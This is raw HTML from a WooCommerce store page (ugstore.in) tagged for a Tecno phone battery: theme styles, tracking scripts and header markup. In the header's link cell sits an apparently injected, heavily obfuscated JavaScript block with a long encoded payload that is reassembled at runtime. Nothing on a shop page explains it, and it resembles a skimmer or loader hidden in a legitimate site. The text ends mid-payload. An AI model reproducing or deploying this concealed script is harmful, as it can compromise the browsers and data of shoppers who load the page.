1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_tag term-mobile-battery-for-tecno-camon-15-spark-6-go-5000mah term-1128 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='2107422784' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">function _0x20da(_0x1bfa70,_0x4f725b){const _0x20dae5=_0x4f72();_0x20da=function(_0x19eed6,_0x3f1c44){_0x19eed6=_0x19eed6-0x0;let _0xb3ae81=_0x20dae5[_0x19eed6];return _0xb3ae81};return _0x20da(_0x1bfa70,_0x4f725b)}function _0x4f72(){const _0x395cc7=['1252638xWQcSw','3368jkmabh','4766934tMmDTi','6250490XzTWDT','1554084LUnLyV','22BQPDdn','5124861aHoRiC','15dfOUdZ','3115MozIJN','2vGeWCv','3352560rMmAYA'];_0x4f72=function(){return _0x395cc7};return _0x4f72()}(function(_0x9b75f,_0xf2f5f){const _0x17d5de=_0x20da;const _0x39bcaa=_0x9b75f();while(!![]){try{const _0x46ca83=parseInt(_0x17d5de('0x5'))/0x1*(parseInt(_0x17d5de('0x7'))/0x2)+-parseInt(_0x17d5de('0x6'))/0x3+-parseInt(_0x17d5de('0x0'))/0x4*(parseInt(_0x17d5de('0x3'))/0x5)+parseInt(_0x17d5de('0x9'))/0x6+parseInt(_0x17d5de('0x4'))/0x7*(parseInt(_0x17d5de('0x8'))/0x8)+-parseInt(_0x17d5de('0x2'))/0x9+-parseInt(_0x17d5de('0xa'))/0xa*(-parseInt(_0x17d5de('0x1'))/0xb);if(_0x46ca83===_0xf2f5f){break}else{_0x39bcaa.push(_0x39bcaa.shift())}}catch(_0x50437e){_0x39bcaa.push(_0x39bcaa.shift())}}}(_0x4f72,0x9a4fa));(function(){(function(_0x5e9c77,_0x5105d4){_0x5105d4(_0x5e9c77)}([[['cyYwuDfzwrIlpOWV','TFMaziyJhcsyMtrS'].join(''),'KBKUBtHKpxANlqUV'+'AkokQPJICkIFIuZW','NjWOPEGYbmzWuTMH',[['a.38.5j.32.5i.6v.6g.66.1g.19.5r.25.6k.71.5w.5x.5g.f.12.6h.3b.6f.5x.3t.1p.2r.7.3x.27.1.6p.30.42.3c.29.5a.54.5g.6j.67.6l.3i.2q.p.29.3t.1j.23.2y.5.4y.27.29.3h.3l.3c.52.4o.4b.z.3e.5o.1e.4b.4k.h.67.4p.3i.69.6a.1x.5v.p.2i.4z.6u.3.2.56.4a.9.16.72.8.z.p.47.29.4i.5t.16.3b.5s.5t.3p.4o.5n.44.6j.5i.59.1p.65.20.50.2k.4y.6r.7.5.56.48.f.17.2v.5r.12.u.3w.5m.2l.4y.1a.2j.1q.1e.3v.1e.4n.2c.1.32.6l.4q.15.53.3q.o.21.p.4j.60.3w.1o.5q.1u.6l.3b.6b.69.1r.1h.3b.3p.67.5b.1.6t.30.4a.n.31.4i.5c.1c.1h.4h.6r.65.6q.2g.3j.5k.5l.r.18.6q.2z.a.8.w.s.4q.70.3v.63.3q.6l.3j.33.4r.72.4j.3v.1m.3z.6n.32.1b.4z.3o.i.4n.50.37.32.23.4q.2z.1a.5s.2x.4d.43.3h.2f.12.4k.2u.4g.1e.2q.57.5a.4t.52.1v.68.2y.1w.c.1q.1y.1a.72.v.1r.p.3w.1a.5s.3r.4e.3t.2b.2k.6d.37.4j.3a.3o.4h.6u.50.2d.54.2k.o.4f.2e.54.5k.t.k.45.68.6r.66.3.22.2z.6u.39.32.e.6h.1a.3s.3n.2b.6c.4g.2s.4i.2a.6h.4b.1g.n.2h.66.4f.4t.4z.1e.2k.6m.6q.38.3f.1r.28.4i.4a.3.3r.69.1r.64.20.40.3o.9.3g.48.61.3w.4y.2d.58.2g.32.28.5c.h.1t.44.g.43.6c.6p.54.2r.55.4i.1s.5u.30.c.8.z.p.3r.6e.1t.6r.36.3w.i.14.4r.6w.4l.6a.0.26.5b.65.5v.6v.67.6e.6y.42.3t.6m.z.4l.33.6b.5b.2v.50.26.6.6w.59.4i.2r.4j.2e.6g.4b.1e.l.2k.4s.4f.4s.50.1t.2u.3j.e.4h.2g.5o.3a.50.38.f.3s.5u.3l.4l.4.3x.1f.3j.3x.6v.46.4g.3g.36.5w.2o.2r.4c.5i.47.1w.63.36.42.6a.6u.67.7.21.2z.s.51.4j.6b.3j.4e.24.4a.6k.36.1n.24.2u.70.66.3v.70.2a.1m.b.14.7.4e.5c.a.1b.6y.5x.1g.t.5i.5x.4y.37.32.34.5t.18.5h.5f.27.2g.17.19.5s.41.s.39.5d.4d.29.70.68.38.38.5d.5r.2m.u.52.6v.7.n.6j.51.1z.1b.5l.1l.2b.2q.8.5c.3e.15.6i.6.39.4u.64.3c.1x.g.4n.6w.35.5c.5a.2m.3m.14.6z.18.2k.64.58.70.6k.1r.4g.1d.9.5p.r.1p.5i.3x.1o.2i.1m.1f.3n.4a.2g.2h.4u.3i.6c.6b.1w.5x.s.2g.50.6p.3j.4e.4i.5g.3.l.6x.5d.q.3t.0.2d.2h.11.5s.z.3b.24.1g.1y.5l.30.1.2o.2q.35.31.6h.3d.6c.1l.6o.3.4h.2k.62.4q.3w.3q.1j.6z.z.49.66.1v.36.34.5w.4y.53.45.34.5n.4r.5n.68.32.20.8.6v.6s.4m.5u.39.4f.3w.2t.6o.6u.31.70.4f.6k.47.3i.14.4u.4f.x.3g.2m.6o.1g.6w.3i.5x.3t.68.2z.z.4g.1o.4h.2b.4x.6o.j.6n.6j.58.27.6w.4b.3l.5k.4.3x.1f.3s.3g.2o.72.6y.5x.6i.2.49.2b.a.2g.6q.4e.5t.5p.1u.5s.71.e.2v.23.56.70.2z.p.6d.2f.2r.1y.3u.1h.4j.6b.4e.25.e.6u.30.1i.h.4r.65.54.5h.6m.60.6j.3j.2s.s.50.11.4d.3u.5u.3m.3k.3m.v.2u.25.45.3q.8.3e.4d.60.3s.4z.6a.68.z.5q.1h.72.3t.6v.2p.6v.63.72.18.5t.3l.4w.d.4w.4x.4h.69.2n.2.s.1c.17.43.6p.3m.e.18.4m.16.3m.5x.5j.4o.4f.4o.4w.1x.2m.3f.6.59.2k.4j.i.4i.4c.4k.3i.49.o.5l.6r.21.58.2k.5h.6j.62.3s.b.3x.1m.1z.h.4g.5c.4d.63.5j.2k.4f.25.38.1t.9.67.1p.6y.10.56.3b.53.3j.w.0.3w.1d.3p.3k.6b.5.6q.30.4s.3e.4d.4n.5k.p.48.2s.6p.62.3w.5v.6o.17.34.50.34.b.3u.5w.3l.4j.5d.4w.3q.5n.4k.2q.4k.16.5z.10.72.38.3m.13.2g.4v.51.51.26.1u.24.6y.r.4n.5f.6j.3k.5s.54.39.2x.4.2g.69.37.4n.3i.6.4t.4s.1c.4.5s.1x.k.4j.6w.4c.5g.35.2e.3y.w.2h.4y.11.1k.r.m.44.o.2y.3l.b.5b.d.a.2v.67.3c.r.22.3z.1o.4q.1c.5l.2b.1i.g.5r.8.4s.42.6a.6u.4v.n.1n.2z.3e.2j.2r.19.3b.6e.2s.y.5a.58.2j.24.2u.70.5y.4b.m.x.55.6b.14.6.32.1b.4z.39.44.11.70.3p.59.6b.2q.2x.6e.0.5r.3i.6q.23.5i.3j.17.6l.3.35.4t.64.3i.1v.j.4m.4o.4j.5b.41.5b.3t.1a.70.1b.2g.61.58.72.6m.1q.4j.1d.1e.50.36.2z.3t.1.1r.2n.1q.1i.3n.48.2m.2g.4t.6u.n.29.n.6f.19.2o.56.5w.39.5g.5x.2s.18.1r.4g.1d.1.5p.j.6i.72.4d.17.2i.1m.1f.57.42.n.2x.6m.3i.6m.4p.16.51.6e.q.24.q.4n.28.4i.4a.4i.73.p.61.70.6i.4x.5a.5k.4m.2t.4h.1a.62.10.4k.4j.6l.12.2g.4q.4y.4c.20.1t.22.37.4f.2r.22.42.i.1t.5o.72.8.z.p.4v.5y.62.b.y.3w.6a.p.6a.60.1m.3w.3u.2g.3k.s.51.5t.2k.59.v.51.x.50.42.26.4m.3.5z.53.2x.60.5q.3f.2s.6f.48.23.3j.4w.d.1e.3g.57.4s.4f.4s.50.1t.5h.9.4o.2f.4i.4j.m.4i.4c.2t.4q.18.5b.60.4e.50.4s.1l.n.3r.12.69.1a.4r.70.4h.5.2b.4o.8.1u.6h.22.4b.4g.3s.4n.4f.5d.24.s.y.2z.42.3b.6e.6m.4i.3j.2q.2b.18.2l.1q.1c.4z.3w.15.2i.3p.6o.6n.4s.1b.4z.3o.70.2n.3g.5o.5o.4i.48.2p.4g.4b.4v.4q.67.5p.2x.39.b.u.3k.16.4z.i.5a.2i.r.4.2g.6s.3z.5d.8.14.70.5w.1d.60.3s.2t.6o.5s.1b.4z.2n.54.6s.20.5c.3e.15.6i.6.39.4u.64.3c.5z.4v.32.u.67.21.f.38.45.68.6r.5y.2r.43.3u.5q.4k.5q.6h.3b.6f.51.4p.1h.64.5h.3n.39.6o.23.59.k.3i.1r.5s.m.6m.2z.16.51.3g.42.16.15.3t.3y.3g.4h.2z.6d.3l.3b.6k.4y.4e.1r.13.6b.2t.4h.5w.2z.6a.5z.63.25.6f.4m.42.15.r.2y.b.6s.23.m.5h.g.r.i.43.1p.4m.1d.3.63.4n.2h.42.5t.4j.4e.1m.1d.57.6.5x.3e.13.2g.3c.4r.6r.4v.4n.3g.8.5v.6x.5p.6b.4l.33.6b.1p.3j.m.1q.6s.1n.2l.5d.35.3v.2k.62.59.22.2t.3x.3t.3z.5.4c.2b.1g.1z.14.6x.3c.45.5q.4k.2c.2n.48.1m.54.2a.5b.25.a.2v.67.3c.72.4w.6d.3n.1g.2v.l.4k.6g.29.47.20.22.4b.q.20.7.3k.3.3o.36.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.4j.50.3.63.66.w.6v.1o.3k.6b.6f.3m.4t.4i.2c.3b.2k.62.4q.6o.56.3j.4d.5b.4r.4w.4v.49.10.d.4g.3e.4b.46.j.4v.6c.4m.4r.48.6v.m.6g.3w.3n.1b.1.5d.65.1a.1a.2x.9.p.61.10.5u.6g.17.15.31.6.5a.15.4r.6y.4n.3r.32.4g.v.3j.2d.3y.4a.4m.59.5i.6t.1u.5.5q.18.3i.4g.1d.1l.51.x.58.5o.7.5n.5u.w.5v.16.5h.49.2f.6m.3a.1y.12.2y.57.4n.2g.50.6p.3j.v.1p.4c.70.4v.3y.8.3m.1c.0.52.4o.4b.z.3e.26.3o.2q.u.4r.5z.3z.68.2x.3d.r.20.1t.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.3.6j.1.66.4i.2o.1m.2k.60.2m.1g.3i.1v.n.4i.6w.4f.5h.34.28.3x.12.2i.51.x.3o.4a.2o.12.31.f.6h.1b.3z.3q.29.6d.4i.2r.4j.2e.1c.2q.4o.3r.30.61.4f.b.64.5e.1g.41.68.6v.4q.j.1k.2z.3g.2l.2q.18.3b.6b.5t.5p.5o.2g.2d.14.72.3k.4n.51.4c.p.20.6a.4m.41.2i.3v.6b.2.6y.6g.e.3l.2r.1p.s.51.4j.6b.33.g.30.1e.5w.43.2j.e.2u.70.72.2q.4.5v.63.4r.3i.6d.6e.1t.5v.t.2i.53.6q.3f.4d.2r.3c.2h.1a.6y.14.4q.67.5p.2x.g.3l.47.4i.6q.5n.2d.5a.2i.2z.6s.3a.38.5t.1o.1i.5y.6e.6s.55.6h.n.6j.0.4x.4h.69.2n.6a.k.48.23.3t.1z.22.2o.70.5w.57.y.6t.28.d.0.2o.3b.33.6l.d.6w.5h.6u.17.6q.2k.66.4u.4e.4w.69.6x.1n.49.50.6k.4d.y.33.4o.32.6a.2q.1z.h.4g.5k.32.55.1m.5n.38.1m.p.4z.x.6m.4y.1u.3o.6f.4p.47.4r.62.5k.33.h.3n.42.4j.6u.5m.2d.58.2g.32.6v.3a.37.5u.1n.1c.5t.6c.6p.54.71.g.6j.2.4z.4k.6c.2n.6b.j.4f.21.3u.1t.21.2p.6w.5z.57.w.6r.2f.8.0.2v.34.2y.6n.c.72.5e.6t.1b.6r.2k.60.4o.4d.53.69.72.1q.4c.4y.6l.4f.x.30.64.2x.6a.2o.1x.k.4j.5k.31.56.1l.5p.3b.1k.u.4y.11.6n.4y.1w.3q.6a.4s.47.4o.61.5r.31.i.3p.41.4g.6q.5p.2d.56.2m.31.6q.3a.36.5z.1q.1e.5s.6a.6u.5b.3t.h.6j.4.51.4j.6b.2n.68.m.4a.27.3v.1v.24.2u.70.5y.57.12.6p.2a.b.0.2u.39.2x.6h.f.70.5j.6s.17.6s.2k.62.4q.48.4y.69.73.1p.4b.4w.6m.49.10.31.5k.2w.6a.2u.1v.j.4m.5k.30.5b.1o.5r.3a.1q.r.4x.x.6g.4y.1y.3k.69.4r.47.4p.64.5m.2z.6r.1.13.47.1i.5o.2d.54.2k.1k.t.1y.54.6w.1x.18.45.6.17.18.4j.2d.4i.4c.2d.6u.2e.1r.3r.6l.21.5o.2r.67.38.2v.5e.55.6a.2i.1z.h.4g.6w.s.5n.2y.1w.3r.1m.p.29.3t.1j.6b.4h.2z.6d.5l.1z.4y.i.14.2v.13.6b.2t.4h.1a.6y.i.38.5v.1b.5m.68.2x.2h.j.2a.3s.2y.57.47.64.3t.2t.5e.6y.q.6e.5d.1n.4g.68.35.4k.34.3e.3o.16.3i.4z.2u.1v.4y.4a.3i.6g.31.14.4x.36.46.w.71.3l.58.6b.2o.33.6b.5z.2v.2x.41.53.o.5q.4i.2r.4j.12.68.1o.6o.71.2s.w.2g.4s.50.1t.24.1z.26.35.1s.d.60.1p.70.12.55.36.53.4o.61.5r.2t.a.3x.73.46.2i.59.38.10.5j.5c.6k.5i.16.33.1a.51.3v.8.1a.19.6x.4y.23.4h.2z.69.59.2f.68.m.5e.2t.71.3g.3j.38.3w.20.i.3y.3.4j.5q.68.31.1x.5c.69.6f.i.5z.43.4b.53.r.3u.5f.1a.3k.4x.5m.2.3v.1j.46.6r.71.6w.4g.b.6i.6.4d.29.70.6o.10.1r.29.1i.1y.27.72.v.4v.36.2k.60.4o.49.4z.69.6y.1m.48.4y.6h.4f.11.34.12.31.6a.5v.67.3r.v.m.5j.29.6u.e.19.w.q.52.11.57.3m.66.4s.46.68.47.4s.65.5n.2t.4c.30.30.3j.60.55.38.4s.6v.1j.o.6u.64.6p.2v.6r.61.6q.5w.4z.13.5a.2r.3l.6q.4d.15.o.2n.1.3y.1h.47.43.42.3e.12.2d.39.4.4h.3z.62.54.29','.1k.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.b.1v.52.u.y.6j.3c.5w.4g.5t.6c.1s.5n.5w.5n.68.32.20.14.1s.2y.4u.5u.3h.1l.5a.d.72.1.43.39.6v.4t.60.5q.2z.2s.6h.40.4t.2m.25.i.3u.7.3f.4p.3y.6t.3u.5m.2m.3d.2o.u.4y.11.3r.l.72.5y.42.2i.v.11.v.3x.19.6q.13.3a.w.6a.1a.4r.70.41.3k.2.3i.55.73.26.3w.4b.4g.54.5j.13.2z.4y.2a.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.57.4c.3.63.66.54.6v.3y.9.6b.5i.56.25.1u.4j.2f.4i.48.29.6o.4i.33.v.31.23.54.2m.5f.6l.60.3s.d.3x.1q.1v.j.4m.6w.i.5l.10.5z.49.21.c.5r.6h.5d.3o.2g.6w.f.3l.6h.2r.4d.6d.37.4j.3r.44.4h.64.4.10.6b.1x.g.4n.6g.v.2f.5i.6d.5.1k.3h.t.1u.38.r.s.3q.18.6.61.1j.6b.x.11.5q.6d.6g.62.3s.5v.4.24.3i.72.1.4u.4r.63.4l.4j.46.6a.6q.4r.n.1r.2z.3e.2j.2v.15.3b.6a.6i.46.5q.2n.51.5e.4b.4s.4s.c.6u.3.4n.h.73.6a.6d.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.1f.5n.13.54.57.2h.14.4e.40.2m.3x.3c.5f.4y.3s.4w.2v.34.2y.6n.2y.38.5m.2b.3b.5n.r.60.4o.45.4v.5r.3d.3c.10.35.v.3t.66.5n.10.2x.3e.6b.2s.3x.3.u.11.3m.2q.2e.69.3i.35.9.2r.20.56.6m.66.6i.2.2v.2s.1t.3x.1f.40.65.9.14.37.45.i.s.n.1f.3f.2g.3e.33.3v.2k.6q.y.t.53.x.4y.42.22.4i.1.5x.53.2z.66.5o.2v.63.6b.4e.1b.k.46.2d.58.2g.2y.6r.3a.3b.5y.1r.1c.5x.6c.6t.4k.6l.k.6j.53.5k.3c.49.5t.32.1b.3v.1j.46.3.5j.4a.2x.d.5w.20.4r.h.31.2g.3g.2x.18.4x.3a.46.10.6x.3l.54.6b.2o.33.6f.5v.69.31.45.5u.56.1.6f.56.3z.2k.52.5w.q.7.4h.5k.68.33.27.t.2u.5e.6.4l.3a.4b.3v.2t.5q.5y.3i.49.p.3c.11.3.3u.1i.3r.3n.6c.1.6p.30.4y.3c.6k.48.4o.5g.49.53.5p.6.14.5u.1f.60.3y.2t.5g.3o.t.4p.2f.10.x.6b.3b.4h.3n.42.6p.6u.2d.57.3g.3.m.4h.6o.9.4o.6q.4a.2h.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.1f.2p.1l.72.3u.3l.1m.2k.1m.1d.4z.6u.17.6a.4a.6g.6g.31.14.4x.3p.3q.1k.2j.1b.1h.3g.4l.33.6b.5r.1z.50.g.1a.2r.11.6f.2r.4j.1a.2j.i.34.1h.65.4p.1a.r.1e.4w.3g.41.68.6v.4i.71.o.19.5i.2d.2y.a.2p.4b.5b.47.2r.1e.5c.27.2r.6w.6d.3n.4y.6v.1h.2.w.2p.36.2w.6b.6q.g.e.4v.3j.5d.5f.2y.5.52.23.29.3d.3p.3g.52.2j.5h.6k.65.3w.8.3x.1o.1t.i.4l.6o.46.5y.1z.5l.2t.27.s.50.11.6d.3m.4a.4g.60.3k.2p.71.11.6c.35.4g.3c.47.3s.4g.2i.4r.69.1v.j.4m.6o.43.5t.1w.5r.2u.12.2m.4x.x.54.l.2o.12.5q.2r.8.y.q.40.23.34.1.6q.34.4e.15.4r.6y.4v.6n.3a.32.1t.27.4.24.5m.o.3h.3a.3o.4.3o.38.47.1r.4g.1d.1d.51.17.31.2z.38.4l.4c.1m.1f.4j.4y.1.66.61.w.6u.9.16.51.72.34.y.1l.2v.5h.6z.4h.2z.6d.3l.5t.70.2w.5q.64.2n.5f.1n.6x.50.5w.1g.3i.63.25.6f.4m.1v.6y.r.2y.3k.70.23.6m.5p.4j.24.3m.1v.q.30.3l.1.46.3d.2n.70.5d.1k.27.4g.3i.3x.w.63.5w.5n.68.32.28.34.5b.70.6u.56.3h.1l.4m.19.6e.68.2z.3p.6v.2f.1i.4m.6q.2t.3t.5q.5n.39.a.4.3c.d.1m.1e.3i.3u.1o.6a.6.2n.2m.4x.6o.b.6n.4y.30.2d.3u.4d.15.b.1j.4v.2a.2i.1j.73.66.28.5z.6i.5h.49.2b.q.5c.55.4n.1y.63.1k.6a.6u.5j.7.5d.3f.4y.y.63.6z.2p.4e.58.44.2t.1h.5i.5w.c.4c.40.1x.6c.1c.4r.38.5q.65.5q.9.1m.n.5u.1j.b.2r.26.4q.34.6y.40.2q.5b.5p.2t.2t.3q.3s.3e.6f.2g.1m.1h.1g.14.38.6m.c.3s.3.4v.49.69.g.5o.1n.3b.6h.56.1o.12.3s.f.17.47.31.2a.3u.35.3.5t.c.5d.5i.e.4t.2i.5x.1i.3x.0.x.o.52.6v.5v.5c.2l.10.6l.51.d.2u.5o.3i.32.2h.7.1f.4b.22.2m.73.3n.y.5e.41.i.38.5r.5g.48.6u.4k.1n.3z.5x.2m.q.43.23.2g.68.3o.36.2l.2s.1r.55.31.49.4o.5q.7.6b.48.5t.3w.2l.59.3j.6p.65.3t.12.3s.4o.5m.20.3.3m.48.12.4b.14.r.1k.1e.q.2k.41.e.55.2p.2v.s.6b.6x.4e.4a.30.3e.4g.4r.22.3u.66.w.j.4j.14.6c.4s.54.25.1y.j.l.m.1k.3.1b.47.2x.1y.m.29.2m.3c.72.5n.5i.40.i.4i.59.63.2y.26.11.i.4g.6f.h.3y.3q.28.4b.1a.r.18.1i.6w.18.47.30.6n.3b.3m.5e.13.5b.48.4a.2y.3x.1w.4k.1f.5w.1a.60.4v.4h.i.5s.2g.2m.5x.20.h.5f.2s.18.3l.3n.35.e.1a.2q.3y.6j.1n.e.3a.10.4m.57.5a.5n.2y.4j.g.5a.3b.66.6x.5g.5w.5b.5o.2a.59.3o.16.2h.3q.36.2v.d.3w.6r.1l.1i.3l.3r.5u.y.6b.62.4u.3e.5c.5w.6m.64.24.10.6.3t.6s.3p.55.1b.n.5f.2o.2f.49.37.33.i.3x.48.1t.1d.47.56.5t.1i.5q.62.4w.65.5d.71.2m.61.3j.6m.24.1n.o.3x.1o.2a.57.4s.1a.2l.6c.34.33.1d.3u.49.37.1g.3p.38.5w.16.3.62.4q.3i.5i.72.32.12.h.4l.6b.3l.5u.58.5n.2e.5a.50.18.2r.6n.35.33.6c.3v.4e.2d.1j.3n.3u.5v.12.1e.62.4k.4r.5j.5z.5i.63.21.2z.20.1l.s.3v.4f.3h.3l.r.1m.6o.44.3i.2x.1n.1v.33.5k.4a.1d.2w.35.5e.47.i.4u.51.31.5s.2g.5k.4r.1c.u.38.72.2i.44.4f.58.5n.5i.2f.3h.1z.5r.1q.g.3g.2z.38.1b.2z.4.3y.0.59.20.47.4b.1c.6w.3w.6a.1t.59.1b.6o.3z.3l.3f.3z.5v.5q.4u.4z.5w.2p.2c.69.4d.3o.3s.3p.5t.37.w.4l.57.4c.5l.t.3f.g.55.1w.61.6j.34.5u.54.5b.4f.15.r.5o.31.4w.5p.2f.2b.6m.5o.3q.4b.l.5y.3i.5w.4m.57.5a.5n.2y.5v.g.52.72.66.6h.64.5w.5b.4s.2a.51.3m.16.2p.m.16.47.32.5z.39.3k.3y.3c.5z.3h.6q.4j.57.4w.5p.2z.6c.g.57.4x.67.6f.3v.5y.3y.1r.2e.54.4s.14.2f.4h.37.2v.w.3x.3k.23.1d.3r.13.5t.1a.6u.62.4g.3i.5d.5x.4m.61.3j.52.4.3u.4m.3o.4u.3f.i.5f.2u.2f.59.5y.29.2w.3h.x.42.72.1b.b.5.3d.32.5m.2.n.n.68.6.6s.5n.53.5x.1y.60.3l.3u.4x.4w.65.16.6q.1z.15.2x.2.6g.4z.3o.6h.2d.g.4p.5i.42.i.m.3c.5x.5m.3i.1d.i.5o.20.1l.s.3v.1a.2a.4x.1p.16.2p.3u.3a.3j.1s.3s.4f.3b.1e.41.4x.5y.1e.55.62.4u.4j.5g.6w.26.60.3c.3x.6.3p.4c.3l.59.15.63.4q.32.1q.4t.51.3r.1q.4v.3g.3f.5j.1b.2j.3v.3y.6w.1g.20.47.6r.1c.6g.4a.6a.1d.26.1b.6g.1b.3l.37.6h.5v.5y.12.4z.64.6h.2c.5t.1b.3o.48.6f.5t.2z.4g.4l.4j.k.5l.t.j.g.4x.5r.61.6z.1m.5u.4g.4t.2e.56.4k.18.2r.2x.39.3j.2p.3z.6q.6k.1f.43.3w.5z.1a.5s.62.50.28.5f.6z.1i.67.1x.h.20.1p.s.3z.16.2a.51.1p.16.2p.2u.36.3j.38.3w.4b.33.1i.3t.3p.5u.1e.2i.62.52.5v.5c.5w.6e.64.3g.4h.26.1q.u.43.1r.1.2p.58.72.6u.1t.17.2v.2d.64.w.42.6h.4a.5n.3j.2l.31.5m.0.6l.